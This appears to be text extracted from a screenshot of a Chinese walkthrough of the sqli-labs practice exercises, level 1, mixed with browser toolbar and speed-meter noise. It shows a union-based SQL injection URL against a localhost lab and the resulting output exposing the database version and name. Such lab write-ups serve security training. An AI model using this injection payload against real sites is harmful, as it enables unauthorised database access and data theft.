 Sqli-labs闯关题1-10题，详细解
Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=1%27%20and%201=2%20union%20select%201,version(),database()%20--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详...
Welcome Dhakkan
Your Login name:5.5.53
Your Password:security
0.5K/s
33%
0.2K/s
SQLI DUMB SERIES-1
0 K/s
33%
0 K/s